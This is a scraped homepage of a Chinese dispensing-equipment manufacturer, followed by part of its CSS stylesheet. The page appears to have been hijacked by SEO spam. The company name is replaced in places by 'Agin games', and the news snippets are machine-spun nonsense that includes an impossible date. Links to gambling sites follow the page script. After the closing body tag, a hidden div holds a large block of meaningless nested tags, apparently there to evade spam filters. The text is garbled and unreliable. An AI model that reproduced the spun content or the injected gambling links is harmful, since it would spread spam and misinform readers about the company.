<li><a href="javascript:;"><img src="../style/qthezuo/03.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/04.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/05.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/06.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/07.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/08.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/09.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/10.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/11.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/12.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/13.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/14.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/15.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/16.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/17.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/18.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/19.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/20.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/21.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/22.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/23.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/24.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/25.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/26.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/27.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/28.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/29.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/30.jpg"></a></li>
</ul>

</div>
</div>
</div>
</div>
<div   id="o37fys7hly"    class="g-news">
<div   id="o37fys7hly"    class="m-box-index">
<div   id="o37fys7hly"    class="tit wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.2s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.2s; animation-name: fadeInUp;">
<h1>
最新动态，我们从未停止探索 </h1>
</div>
<div   id="o37fys7hly"    class="m-c">
<ul>

  <li class="wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.4s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.4s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<a href="/gsxw/2012.html">
<img src="/d/file/p/2025/11-18/e219df7303656bdedc38091351b44580.jpg">
</a>
</div>
<div   id="o37fys7hly"    class="txt">
<a href="/gsxw/2012.html">
<h1>盛普受邀出席 PESIC 2025 光储大会，并荣获“价值伙伴奖”</h1>

16月17日，PESIC 2025｜八届中华国际联盟光伏发电发电与储电产业的发展会在苏州好闭幕。致力于光伏发电发电、储电... 


总部新问 
</a>
</div>
</li>

<li class="wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.4s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.4s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<a href="/gsxw/2011.html">
<img src="">
</a>
</div>
<div   id="o37fys7hly"    class="txt">
<a href="/gsxw/2011.html">
<h1>荣誉加冕！盛普再获“专精特新小巨人”称号并入选绿色低碳重点企业！</h1>

智创座舱&amp;middot;草绿色环保势能｜盛普再获欧洲国家与部分隐性被认可在&amp;ldquo;智创座舱 草绿色环保势能&amp;rdq... 


品牌今日要闻 
</a>
</div>
</li>

<li class="wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.4s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.4s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<a href="/gsxw/2010.html">
<img src="">
</a>
</div>
<div   id="o37fys7hly"    class="txt">
<a href="/gsxw/2010.html">
<h1>上海Agin games设备股份有限公司上榜上海市2025年专精特新企业</h1>

为深入群众贯彻落实情况总党委书记光于激活雨后春笋般更大专精特新小厂家的主要显示灯批示的精神，工业园和讯息化部... 


企业社会新闻 
</a>
</div>
</li>

<li class="wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.4s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.4s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<a href="/hyzx/2009.html">
<img src="">
</a>
</div>
<div   id="o37fys7hly"    class="txt">
<a href="/hyzx/2009.html">
<h1>喷射点胶机的技术特性及应用领域探讨</h1>

喷涌点胶机设备机设备机的技艺性能特点及选用这个邻域论述：喷涌点胶机设备机设备机的技艺性能特点及选用这个邻域论述

绪论：小编将... 


行业领域最新资讯 
</a>
</div>
</li>



</ul>
<a class="a-link a-link1" href="/news/">
查看全部新闻
</a>
</div>
</div>
</div>


  <div   id="o37fys7hly"    class="g-com">
<div   id="o37fys7hly"    class="video">
<video src="/style/f-video1.mp4" loop="loop" muted="" poster="/style/fbj.png" autoplay=""></video>
</div>
<div   id="o37fys7hly"    class="m-c">
<div   id="o37fys7hly"    class="m-box-index">
<h1>上海Agin games设备股份有限公司，<br> 为您个性彻底解决规划</h1>
<div   id="o37fys7hly"    style="text-align:center"><table  border="0" align="center" cellpadding="10" cellspacing="0" style="margin:0px auto">
  <tr>
    <td><a class="a-link " href="/lxwm/index.html#liuyan" >
在线留言
</a></td><td>&nbsp;&nbsp;&nbsp;</td>
    <td><a class="a-link " href="/swt/" target="_blank">
在线咨询
</a></td>
  </tr>
</table>
</div>


</div>
</div>
</div>

<div   id="o37fys7hly"    class="g-footer">
<div   id="o37fys7hly"    class="m-box-index">
<div   id="o37fys7hly"    class="m-c">
<div   id="o37fys7hly"    class="logo">
<img src="../style/logo.png">
</div>
<div   id="o37fys7hly"    class="f-menu">
<ul>
<li>
<h1><a href="/product/">产品中心  </a></h1>
<p><a href="/gjxt/">供胶系统</a></p>
<p><a href="/jlxt/">计量系统</a></p>
<p><a href="/cjxt/">出胶系统</a></p>
<p><a href="/sbzbcp/">设备周边产品</a></p>

</li>
<li>
<h1><a href="/about/">关于我们  </a></h1>
<p><a href="/news/">新闻资讯</a></p>
<p><a href="/gsjj/">公司简介</a></p>
<p><a href="/ryzz/">荣誉资质</a></p>
<p><a href="/jrwm/">加入我们</a></p>
</li>
<li>
<h1><a href="/news/">新闻资讯  </a></h1>
<p><a href="/gsxw/">Agin games</a></p>
<p><a href="/hyzx/">行业资讯</a></p>
</li>
<li>
<h1><a href="/lxwm/">联系我们  </a></h1>
<p><a href="//">  </a></p>

</li>
<li>
<h1><a>关注我们</a></h1>
<div   id="o37fys7hly"    class="img">
<img src="../style/qrcode.jpg">
</div>
</li>
</ul>
</div>
<div   id="o37fys7hly"    class="l-lx">
<h1>全国服务电话</h1>
<h2 style="white-space: normal;"><img src="../style/1662012594928832.svg" title="" alt="1660636166270447.svg">021-54750010</h2><p><img src="../style/1662012600287880.svg" title=""  alt="02.svg">总部：上海市闵行区昆阳路1838号
</p>



</div>
</div>
</div>
</div>


<div   id="o37fys7hly"    class="f-d">
<div   id="o37fys7hly"    class="m-box-index">
COPYRIGHT &copy; 2022 广州盛普两相流专用设备工厂股票不足工厂 .AL RIGHT RESERVED. 

</div>
</div>

<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<a target="_blank" title="z6com人生就是搏" href="http://www.ncjssb.com">z6com人生就是搏</a>
<a target="_blank" title="博天堂网址" href="http://www.yxglxs.com">博天堂网址</a>
<a target="_blank" title="和记官方网站" href="http://www.kangzhiqi.com">和记官方网站</a>
</body><div id="pl_css_ganrao" style="display: none;"><q id='079ie'></q><tt id='079ie'><dd id='079ie'><noscript id='079ie'><dl id='079ie'><i id='079ie'></i><dd id='079ie'></dd></dl></noscript></dd></tt><tr id='079ie'></tr><td id='079ie'></td><q id='079ie'></q><dd id='079ie'></dd><div id='079ie'><button id='079ie'><tfoot id='079ie'><i id='079ie'><dl id='079ie'><i id='079ie'><strike id='079ie'><dt id='079ie'></dt></strike></i></dl></i><pre id='079ie'></pre></tfoot><u id='079ie'></u><small id='079ie'></small></button><tr id='079ie'></tr></div><strike id='079ie'></strike><label id='079ie'></label><button id='079ie'></button><optgroup id='079ie'></optgroup><dd id='079ie'></dd><sup id='079ie'><del id='079ie'><strike id='079ie'><dd id='079ie'></dd></strike></del></sup><fieldset id='079ie'><p id='079ie'></p></fieldset><big id='079ie'><big id='079ie'><address id='079ie'><dl id='079ie'></dl></address><dd id='079ie'></dd><table id='079ie'><abbr id='079ie'><strong id='079ie'><blockquote id='079ie'></blockquote></strong></abbr><td id='079ie'><pre id='079ie'></pre></td></table></big></big><q id='079ie'><abbr id='079ie'><thead id='079ie'></thead></abbr></q><li id='079ie'><q id='079ie'><acronym id='079ie'><dd id='079ie'><td id='079ie'><noframes id='079ie'><tr id='079ie'><strong id='079ie'></strong><small id='079ie'></small><button id='079ie'></button><li id='079ie'><noscript id='079ie'><big id='079ie'></big><dt id='079ie'></dt></noscript></li></tr><ol id='079ie'><option id='079ie'><table id='079ie'><blockquote id='079ie'><tbody id='079ie'></tbody></blockquote></table></option></ol><u id='079ie'></u><kbd id='079ie'><kbd id='079ie'></kbd></kbd></noframes><abbr id='079ie'></abbr></td></dd></acronym></q></li><thead id='079ie'><button id='079ie'><abbr id='079ie'></abbr></button></thead><button id='079ie'><u id='079ie'><u id='079ie'></u></u><tr id='079ie'><optgroup id='079ie'><dd id='079ie'><dfn id='079ie'><tt id='079ie'><thead id='079ie'><optgroup id='079ie'></optgroup></thead></tt><legend id='079ie'></legend><noframes id='079ie'><b id='079ie'><form id='079ie'></form></b></noframes></dfn><pre id='079ie'></pre></dd></optgroup><dl id='079ie'><big id='079ie'><dd id='079ie'><td id='079ie'><dir id='079ie'></dir></td></dd></big><optgroup id='079ie'></optgroup><dfn id='079ie'></dfn></dl></tr></button><strong id='079ie'></strong><ol id='079ie'><dfn id='079ie'><kbd id='079ie'></kbd></dfn></ol><ul id='079ie'></ul><noframes id='079ie'></noframes><blockquote id='079ie'></blockquote><fieldset id='079ie'></fieldset><sup id='079ie'><p id='079ie'><tt id='079ie'><sup id='079ie'><bdo id='079ie'><ol id='079ie'><sup id='079ie'><dl id='079ie'><em id='079ie'><label id='079ie'></label></em></dl></sup></ol></bdo><address id='079ie'></address></sup></tt></p><fieldset id='079ie'><noframes id='079ie'><code id='079ie'><strong id='079ie'></strong></code></noframes></fieldset></sup><sup id='079ie'></sup><div id='079ie'><pre id='079ie'><select id='079ie'></select><td id='079ie'></td></pre></div><kbd id='079ie'><u id='079ie'></u></kbd><div id='079ie'></div><blockquote id='079ie'></blockquote><q id='079ie'></q><th id='079ie'></th><big id='079ie'></big><address id='079ie'><b id='079ie'><select id='079ie'></select></b></address><code id='079ie'></code><ul id='079ie'><strike id='079ie'></strike></ul><noscript id='079ie'></noscript><pre id='079ie'></pre><div id='079ie'><p id='079ie'></p></div><tfoot id='079ie'></tfoot><thead id='079ie'><bdo id='079ie'></bdo></thead><kbd id='079ie'></kbd><p id='079ie'><fieldset id='079ie'><style id='079ie'></style></fieldset></p><acronym id='079ie'><big id='079ie'><code id='079ie'></code></big></acronym><noframes id='079ie'><fieldset id='079ie'></fieldset></noframes><ol id='079ie'></ol><font id='079ie'></font><td id='079ie'><ol id='079ie'></ol></td><center id='079ie'></center><option id='079ie'></option><legend id='079ie'></legend><big id='079ie'></big><sub id='079ie'><ol id='079ie'><li id='079ie'><label id='079ie'></label></li></ol></sub><i id='079ie'><ol id='079ie'></ol></i><del id='079ie'></del><tr id='079ie'><tr id='079ie'><bdo id='079ie'><form id='079ie'><em id='079ie'></em><ins id='079ie'><center id='079ie'><center id='079ie'></center></center></ins><pre id='079ie'><em id='079ie'></em><abbr id='079ie'><legend id='079ie'><div id='079ie'><center id='079ie'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='079ie'></b><noframes id='079ie'><span id='079ie'></span></noframes><font id='079ie'><ol id='079ie'></ol></font><td id='079ie'><abbr id='079ie'><option id='079ie'><big id='079ie'></big></option></abbr><dfn id='079ie'></dfn></td><form id='079ie'><legend id='079ie'></legend></form><td id='079ie'><strike id='079ie'><blockquote id='079ie'></blockquote></strike></td><sup id='079ie'><fieldset id='079ie'><li id='079ie'></li></fieldset></sup><option id='079ie'></option><thead id='079ie'></thead><del id='079ie'></del><b id='079ie'><tfoot id='079ie'></tfoot><i id='079ie'></i></b><sup id='079ie'></sup><thead id='079ie'></thead><kbd id='079ie'></kbd><acronym id='079ie'><strike id='079ie'></strike></acronym><table id='079ie'><select id='079ie'></select></table><strong id='079ie'></strong><center id='079ie'></center><p id='079ie'><b id='079ie'><bdo id='079ie'><span id='079ie'></span></bdo></b></p><tr id='079ie'><form id='079ie'><strong id='079ie'><dir id='079ie'></dir></strong><th id='079ie'></th></form><strong id='079ie'><select id='079ie'></select></strong></tr><form id='079ie'><pre id='079ie'></pre></form><code id='079ie'></code><optgroup id='079ie'></optgroup><strong id='079ie'><td id='079ie'><table id='079ie'><legend id='079ie'><legend id='079ie'><big id='079ie'><fieldset id='079ie'><q id='079ie'><tfoot id='079ie'><big id='079ie'><tt id='079ie'><thead id='079ie'></thead></tt></big><p id='079ie'></p><button id='079ie'><table id='079ie'><ins id='079ie'></ins><tt id='079ie'><li id='079ie'><thead id='079ie'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='079ie'><td id='079ie'></td><tfoot id='079ie'></tfoot></tr><strong id='079ie'><span id='079ie'><dfn id='079ie'></dfn><bdo id='079ie'><thead id='079ie'></thead></bdo></span></strong></td></strong><button id='079ie'></button><ol id='079ie'><font id='079ie'><blockquote id='079ie'><center id='079ie'></center></blockquote></font></ol><strong id='079ie'></strong><dl id='079ie'><legend id='079ie'></legend><sub id='079ie'><small id='079ie'></small></sub></dl><style id='079ie'></style><pre id='079ie'><code id='079ie'></code></pre><big id='079ie'></big><font id='079ie'></font><bdo id='079ie'></bdo><dfn id='079ie'><dd id='079ie'><button id='079ie'><strike id='079ie'><div id='079ie'><div id='079ie'><legend id='079ie'></legend></div></div></strike></button><optgroup id='079ie'><q id='079ie'></q></optgroup></dd><ol id='079ie'><q id='079ie'><dfn id='079ie'><button id='079ie'><tbody id='079ie'><tbody id='079ie'></tbody></tbody></button></dfn></q></ol></dfn><dl id='079ie'></dl><fieldset id='079ie'></fieldset><u id='079ie'></u><div id='079ie'><ins id='079ie'></ins></div><strong id='079ie'></strong><center id='079ie'></center><strong id='079ie'></strong><small id='079ie'></small><td id='079ie'><q id='079ie'><q id='079ie'><b id='079ie'><optgroup id='079ie'></optgroup></b></q><ol id='079ie'><bdo id='079ie'></bdo></ol><dd id='079ie'><th id='079ie'></th></dd><blockquote id='079ie'></blockquote><ul id='079ie'><style id='079ie'></style></ul></q></td><noscript id='079ie'></noscript><ol id='079ie'></ol><p id='079ie'></p><strong id='079ie'><big id='079ie'></big><strike id='079ie'><q id='079ie'><sup id='079ie'></sup></q></strike></strong><p id='079ie'><thead id='079ie'><acronym id='079ie'><tfoot id='079ie'><kbd id='079ie'></kbd><form id='079ie'></form></tfoot></acronym></thead></p><fieldset id='079ie'></fieldset><b id='079ie'><dt id='079ie'></dt></b><sup id='079ie'></sup><label id='079ie'></label><noframes id='079ie'><ins id='079ie'></ins></noframes><td id='079ie'></td><dfn id='079ie'></dfn><font id='079ie'><style id='079ie'></style></font><tr id='079ie'><td id='079ie'></td></tr><dfn id='079ie'><ul id='079ie'></ul></dfn><tr id='079ie'></tr><abbr id='079ie'></abbr><strong id='079ie'></strong><dt id='079ie'></dt><span id='079ie'><label id='079ie'><td id='079ie'></td></label><address id='079ie'></address></span><label id='079ie'><bdo id='079ie'><dt id='079ie'><dl id='079ie'></dl></dt></bdo></label><abbr id='079ie'><optgroup id='079ie'></optgroup></abbr><code id='079ie'></code><address id='079ie'><thead id='079ie'></thead></address><td id='079ie'><style id='079ie'><tbody id='079ie'></tbody><strong id='079ie'></strong></style></td><ul id='079ie'><ul id='079ie'></ul></ul><del id='079ie'></del><th id='079ie'><option id='079ie'><legend id='079ie'></legend></option></th><b id='079ie'></b><i id='079ie'><noscript id='079ie'></noscript></i><q id='079ie'></q><select id='079ie'></select><option id='079ie'></option><optgroup id='079ie'><big id='079ie'></big></optgroup><noframes id='079ie'><acronym id='079ie'><em id='079ie'></em><td id='079ie'><div id='079ie'></div></td></acronym><address id='079ie'><big id='079ie'><big id='079ie'></big><legend id='079ie'></legend></big></address></noframes><ul id='079ie'></ul><abbr id='079ie'><p id='079ie'><small id='079ie'><bdo id='079ie'><code id='079ie'><i id='079ie'><legend id='079ie'></legend></i><sub id='079ie'></sub></code></bdo></small></p></abbr><noscript id='079ie'></noscript><tr id='079ie'></tr><select id='079ie'><button id='079ie'><dfn id='079ie'><p id='079ie'></p><q id='079ie'></q></dfn></button><noframes id='079ie'></noframes><b id='079ie'></b></select><font id='079ie'></font><option id='079ie'></option><fieldset id='079ie'></fieldset><noframes id='079ie'><i id='079ie'><div id='079ie'><ins id='079ie'></ins></div></i></noframes><tr id='079ie'></tr><label id='079ie'><small id='079ie'></small><b id='079ie'></b></label><noscript id='079ie'><tr id='079ie'></tr><div id='079ie'></div><noscript id='079ie'></noscript><tr id='079ie'></tr></noscript><center id='079ie'></center><dl id='079ie'></dl><blockquote id='079ie'></blockquote><pre id='079ie'><dl id='079ie'><noframes id='079ie'><i id='079ie'></i></noframes><dt id='079ie'></dt></dl><label id='079ie'><dfn id='079ie'></dfn></label></pre><dir id='079ie'></dir><strike id='079ie'></strike><thead id='079ie'></thead><span id='079ie'></span><i id='079ie'></i><font id='079ie'></font><style id='079ie'></style><font id='079ie'></font><td id='079ie'><select id='079ie'><b id='079ie'><address id='079ie'><noscript id='079ie'><acronym id='079ie'></acronym></noscript></address><style id='079ie'><tbody id='079ie'></tbody></style></b></select><ul id='079ie'><thead id='079ie'></thead></ul></td><strike id='079ie'><dt id='079ie'></dt></strike><dfn id='079ie'></dfn><dir id='079ie'><b id='079ie'></b><font id='079ie'></font></dir><ul id='079ie'></ul><q id='079ie'></q><acronym id='079ie'></acronym><center id='079ie'><strong id='079ie'></strong></center><ins id='079ie'><label id='079ie'></label><span id='079ie'></span></ins><li id='079ie'><blockquote id='079ie'></blockquote></li><th id='079ie'><table id='079ie'></table></th><tfoot id='079ie'></tfoot><ins id='079ie'></ins><table id='079ie'></table><noscript id='079ie'><del id='079ie'><ol id='079ie'><center id='079ie'><ul id='079ie'></ul><div id='079ie'></div></center></ol></del></noscript><strong id='079ie'><legend id='079ie'></legend><td id='079ie'></td></strong><font id='079ie'><font id='079ie'></font></font><noscript id='079ie'><em id='079ie'><form id='079ie'><sub id='079ie'></sub></form><bdo id='079ie'></bdo></em></noscript><address id='079ie'></address><center id='079ie'><del id='079ie'></del><sup id='079ie'></sup></center><kbd id='079ie'></kbd><font id='079ie'><b id='079ie'></b><table id='079ie'></table><blockquote id='079ie'></blockquote></font><big id='079ie'><q id='079ie'><center id='079ie'><button id='079ie'></button></center></q></big><i id='079ie'><form id='079ie'><option id='079ie'></option><dir id='079ie'><thead id='079ie'></thead></dir></form><tr id='079ie'><strike id='079ie'><noframes id='079ie'><dl id='079ie'></dl></noframes></strike><dt id='079ie'></dt></tr></i><dfn id='079ie'></dfn><tbody id='079ie'></tbody><select id='079ie'><dir id='079ie'><noscript id='079ie'><th id='079ie'><strike id='079ie'></strike><small id='079ie'></small></th></noscript><tbody id='079ie'><em id='079ie'><optgroup id='079ie'></optgroup><style id='079ie'><tr id='079ie'></tr><address id='079ie'></address></style></em></tbody><code id='079ie'><noscript id='079ie'><ins id='079ie'><font id='079ie'></font></ins></noscript></code></dir><p id='079ie'></p><dl id='079ie'></dl></select><form id='079ie'><bdo id='079ie'></bdo><optgroup id='079ie'><tbody id='079ie'></tbody></optgroup><blockquote id='079ie'><button id='079ie'><pre id='079ie'><li id='079ie'><tfoot id='079ie'><kbd id='079ie'></kbd></tfoot><fieldset id='079ie'><dd id='079ie'></dd></fieldset></li></pre></button><table id='079ie'></table><span id='079ie'><dl id='079ie'></dl></span></blockquote></form><em id='079ie'><small id='079ie'><blockquote id='079ie'></blockquote></small></em><tfoot id='079ie'></tfoot><del id='079ie'><pre id='079ie'></pre></del><em id='079ie'><acronym id='079ie'><th id='079ie'></th></acronym></em><fieldset id='079ie'></fieldset><code id='079ie'><noframes id='079ie'></noframes></code><form id='079ie'><optgroup id='079ie'><dir id='079ie'></dir></optgroup></form><strong id='079ie'></strong><ins id='079ie'><option id='079ie'></option></ins><dd id='079ie'></dd><span id='079ie'><tbody id='079ie'></tbody></span><strong id='079ie'><pre id='079ie'><form id='079ie'></form></pre></strong><li id='079ie'><abbr id='079ie'><dir id='079ie'></dir><acronym id='079ie'></acronym></abbr></li><ol id='079ie'></ol><strike id='079ie'></strike><label id='079ie'></label><legend id='079ie'><address id='079ie'><thead id='079ie'><tr id='079ie'></tr></thead></address><dt id='079ie'></dt></legend><thead id='079ie'></thead><ins id='079ie'><big id='079ie'></big></ins><kbd id='079ie'></kbd><center id='079ie'><acronym id='079ie'></acronym><code id='079ie'></code></center><ul id='079ie'><pre id='079ie'></pre></ul><style id='079ie'><dt id='079ie'><noframes id='079ie'></noframes></dt><sub id='079ie'></sub><b id='079ie'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.jycantinggui.com/style/common.css
body_size: 22451
content:
@charset "utf-8";

@font-face {
	font-family: "PingFang";
	src: url(PingFang.ttf);
}

@font-face {
	font-family: "Gotham-Bold";
	src: url(Gotham-Bold.ttf);
}


* {
	margin: 0;
	padding: 0;
	font-family: 'PingFang';
	box-sizing: border-box;
	border: 0;
	outline: 0;
}

input {
	-webkit-appearance: none;
}

body {
	overflow-x: hidden;


}

a {
	text-decoration: none;
}

li {
	list-style: none;
}

textarea {
	resize: none;
	overflow: hidden;
}

.f-l,
.y-l,
.s-l {
	float: left;
}

.f-r,
.y-r,
.s-r {
	float: right;
}

/* 字号 */
.h1 {
	font-size: 2.6em;
	font-weight: bold;
	color: #000000;
	line-height: 2.6;
}

.p1 {
	font-size: 1em;
	font-weight: 400;
	color: #000000;
	line-height: 1.75;
}

/*box*/

.m-box-index {
	width: 80%;
	max-width: 1500px;
	min-width: 1500px;
	margin-left: auto;
	margin-right: auto;
}

.m-box {
	width: 80%;
	max-width: 1400px;
	min-width: 1400px;
	margin-left: auto;
	margin-right: auto;
}

.m-box-b {
	width: 80%;
	max-width: 1250px;
	min-width: 1250px;
	margin-left: auto;
	margin-right: auto;
}

.m-box-p {
	width: 100%;
	max-width: 71.04166666666667vw;
	min-width: 71.04166666666667vw;
	margin-left: auto;
	margin-right: auto;
}



/*tit*/
.tit {


	padding: 0 0;

}

.tit h1 {
	font-size: 2.6em;
	font-weight: bold;
	color: #000000;
	text-transform: uppercase;
	line-height: 2.5;
	text-align: center;
}

.tit h2 {
	font-size: 2.6em;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	line-height: 2.5;
	text-align: center;
}

.tit p {
	font-size: 1em;
	color: #000;
	line-height: 2;
	font-weight: 400;
	color: #000000;
	text-align: center;
	width: 58%;
	margin: 0 auto;
}

.tit p.p1 {
	color: #fff;
}

.tit p span {
	display: inline-block;
	padding: 0 1em;
}

.tit b {

	color: #f10a74;

}

/*  */
.a-link {
	display: inline-block;


	font-size: 1em;
	border: 1px solid #FFFFFF;
	border-radius: 50px;
	padding: 1em 1.5em;
	font-weight: 400;
	color: #FFFFFF;

	margin: 1em 0;
	transition: all 1s;

}


.a-link:hover {
	background: #fff;
	color: #000000;
}

.a-link1 {




	border: 1px solid #000000;

	color: #000000;




}


.a-link1:hover {
	background: #000000;
	color: #fff;
}




/*screen*/

.s-wap {
	display: none;
}

.c-flex {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}


.c-flex-reverse {
	display: flex;
	justify-content: space-between;
	flex-direction: row-reverse;
}

.m-t,
.y-t,
.s-t {
	width: 100%;
}

.m-c,
.y-c,
.s-c {
	width: 100%;
}

.m-f,
.y-f,
.s-f {
	width: 100%;
}

/*public*/

/*header*/

.g-header {

	width: 100%;
	/* background: linear-gradient(180deg, #000000 0%, rgba(0,0,0,0) 100%); */
	background: rgba(0, 0, 0, 0.4);

	position: fixed;
	left: 0;
	z-index: 999;
	top: 0;
	padding: 0.5em 0;
	transition: all 0.5s;
}

.g-header.on {
	/* opacity: 1;
	background: rgba(0,0,0,0.4); */
}



.g-header .m-c {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.g-header .s-logo img {
	height: 35px;
}

.g-header .s-nav {
	display: flex;
	justify-content: space-between;
	width: 76%;
	align-items: center;
}

.g-header .s-nav .s-s {
	display: flex;
	align-items: center;



}

.g-header .s-nav .s-s .img {
	padding-left: 2em;
	position: relative;
}

.g-header .s-nav .s-s img {
	width: 0.8em;

}

.g-header .s-nav .s-s .inp {
	position: absolute;
	left: -9em;
	top: 0;
	width: 10em;
	border-radius: 1em;
	background: #fff;
	overflow: hidden;
	display: none;
	pointer-events: none;
	box-shadow: 0 0.52083vw 1.04167vw rgba(0, 0, 0, 0.1);
}

.g-header .s-nav .s-s .img:hover .inp {
	pointer-events: visible;
	display: block;
}

.g-header .s-nav .s-s .inp input {
	padding: 5px;
	color: #333;
	font-size: 0.8em;
}

.g-header .s-nav .s-s .lang {
	font-size: 1em;
	color: #fff;
	padding: 20px 10px;
	position: relative;
}

.g-header .s-nav .s-s .lang>a {
	color: #fff;
	display: inline-block;
	padding: 0 10px;
}

.g-header .s-nav .s-s .lang .down {
    position: absolute;
    left: 50%;
    top: -100vh;
    min-width: 110%;
    transform: translate(-50%, -1.042vw);
	background: rgba(0, 0, 0, 0.6);
    border-radius: 10px;
    opacity: 0;
    overflow: hidden;
    z-index: 45;
}

.g-header .s-nav .s-s .lang:hover .down {
    top: 100%;
    transform: translate(-50%, 0);
    opacity: 1;
    transition: transform ease 0.4s, opacity ease 0.4s;
}

.g-header .s-nav .s-s .lang .down a {
	white-space: nowrap;
    display: block;
    line-height: 1;
	padding: 5px 10px;
    /* width: 160px; */
    margin: 7px 0;
    font-size: 14px;
    border-bottom: 1px solid rgba(239, 239, 239, 0.08);
    /* background: #4B575E; */
    text-decoration: none;
    text-align: center;
    color: #dddddd;
    -webkit-transition: color .2s ease;
    -moz-transition: color .2s ease;
    -ms-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
}


.g-header .s-nav .s-s .lang .down a:last-child {
	border: none;
}

.g-header .s-nav .s-s .lang .down a:hover {
	color: #fff;
}







input::-webkit-input-placeholder {

	/* text-transform: capitalize; */

	font-size: 1em;
	font-weight: 400;
	color: rgba(0, 0, 0, 1);

}


/*  */
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
	line-height: 1;
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#cssmenu:after,
#cssmenu>ul:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

#cssmenu #menu-button {
	display: none;
}

#cssmenu {
	width: auto;

	line-height: 1;

}

#cssmenu>ul>li {
	float: left;
	padding: 20px 2em;
}

#cssmenu.align-center>ul {
	font-size: 0;
	text-align: center;
}

#cssmenu.align-center>ul>li {
	display: inline-block;
	float: none;
}

#cssmenu.align-center ul ul {
	text-align: left;
}

#cssmenu.align-right>ul>li {
	float: right;
}

#cssmenu.align-right ul ul {
	text-align: right;
}

#cssmenu>ul>li>a {
	line-height: 2;
	font-size: 16px;
	text-decoration: none;
	text-transform: capitalize;

	color: #fff;


	-webkit-transition: color .2s ease;
	-moz-transition: color .2s ease;
	-ms-transition: color .2s ease;
	-o-transition: color .2s ease;
	transition: color .2s ease;
	position: relative;
}

#cssmenu>ul>li>a::before {
	width: 1vw;
	transition: all 1s;
	content: "";
	position: absolute;
	height: 4px;
	bottom: -5px;
	left: 50%;
	margin-left: -1.15vw;
}

#cssmenu>ul>li.active>a::before,
#cssmenu>ul>li:hover>a::before {

	width: 2.3958333333333335vw;

	background: #fff;

}

#cssmenu>ul>li.has-sub.active>a::before,
#cssmenu>ul>li.has-sub:hover>a::before {
	left: 38%;
}

#cssmenu>ul>li:hover>a,
#cssmenu>ul>li.active>a {
	opacity: 0.8;
	/* color: rgba(234, 96, 0, 1); */
}

#cssmenu>ul>li.has-sub>a {
